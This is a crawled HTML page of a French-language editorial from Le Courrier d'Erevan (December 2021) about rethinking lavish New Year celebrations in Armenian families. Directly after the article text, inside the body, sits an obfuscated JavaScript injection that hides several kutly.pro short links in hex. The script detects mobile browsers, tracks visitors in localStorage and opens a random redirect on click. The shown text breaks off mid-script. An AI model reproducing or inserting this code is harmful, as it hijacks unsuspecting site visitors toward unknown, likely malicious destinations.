

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.courrier.am/fr/node/4421
body_size: 37459
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/node/4421" />
<link rel="shortlink" href="/fr/node/4421" />
<meta name="title" content="Fêter autrement ?" />
<meta name="description" content="Gayané est à ses fourneaux depuis l’aube : hors-d’œuvre, poissons, viandes, desserts, rien n’y manque pour satisfaire l’amour-propre de son mari, très fier d’ouvrir largement sa table au tout-venant. Car enfin, à Nouvel-An, rien n’est trop beau! Rien n’y manque ? Curieusement le s" />
<link rel="shortcut icon" href="https://www.courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Fêter autrement ? | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_CQ3L2-LVabkmqQ2ehJhvm85SUyJ6nHsTb1KtFAhToKQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"zdhk3qTQfc_NzkstLz61UGVet0cNSYd5v4eMKN8safk","jquery_version":"1.12","jquery_version_token":"PLxgFKiHuBkLthdjhKSUi0GVVI_TY-Q9e23s_OcgaLA","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/node\/4421":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4421 node-type-ledito-du-mois-kasa i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://www.courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/node/4421" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-F1lHyMzVWdP3EIW4AZXhkfpqZWktJ930AcpKh1Hzcw0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/node/4421" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4421" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Fêter autrement ?</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    

<div  role="article" class="node node-ledito-du-mois-kasa view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-d8c682c85563e64db318fe37e59b4782">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">L&#039;édito du mois kasa</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">24.12.2021</span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>Gayané est à ses fourneaux depuis l’aube : hors-d’œuvre, poissons, viandes, desserts, rien n’y manque pour satisfaire l’amour-propre de son mari, très fier d’ouvrir largement sa table au tout-venant. Car enfin, à Nouvel-An, rien n’est trop beau! Rien n’y manque ? Curieusement le soir, lorsque défilent les invités devant le somptueux buffet, moitié amicaux, moitié pique-assiette, une pièce centrale est absente : la maîtresse de ces lieux, partie dans son antre cacher sa migraine. Quant aux enfants ils se sont réfugiés dans le monde virtuel de leur application, faute d’adultes avec qui jouer. La fête est-elle vraiment si réussie ? </strong></p>
<p>Par <em>Monique Bondolfi-Masraff, présidente de KASA </em></p>
<p>C’est la tradition, diront d’aucuns, car le maître de maison se doit d’honorer tous ses proches à chaque tournant d’année s’il veut pouvoir continuer à compter sur ses alliés naturels - le clan…- au fil des jours.  Alors peu lui importe que sa femme ait travaillé durement pour participer au financement de tous ces mets avant de finir épuisée à force de se coltiner en prime toutes les corvées domestiques, ou que sa progéniture préfère sa play station faute d’oser espérer un réel moment de partage familial. </p>
<p>Mais d’aucuns, de plus en plus nombreux, ressentent le besoin de repenser ce temps de fête. De préférer des relations de qualité à une munificence ostentatoire, d’autant plus déplacée que le pays vit des jours sombres. Certains feignent d’être absents, pour échapper à des engagements qu’ils considèrent comme des corvées mondaines démunies de goût et de sens. D’autres annoncent la couleur : cette année nous fêtons en famille, en accordant la priorité à nos enfants, pour rattraper trop de moments pris par le travail ; ou nous allons prendre le temps de nous retrouver en couple, voire avec quelques amis choisis, occasion de dresser  le bilan de l’année écoulée et de nous préparer à celle qui s’ouvre devant nous. Ou encore nous consacrerons du temps à des personnes isolées ou malades, qui vivent avec une certaine angoisse cette période où rien n‘est comme d’habitude.</p>
<p>
Au final ce temps de fêtes nous incite-t-il à nous fuir ou à nous retrouver ? A remplir chaque seconde ou à privilégier des espaces de liberté, temps propices à la découverte avec en prime, pourquoi pas, des surprises heureuses ? Profiter de la trêve hivernale pour sortir d’un style de vie routinier en allant à la rencontre de  l’insoupçonné, que voilà un défi qui en vaut la peine !</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const 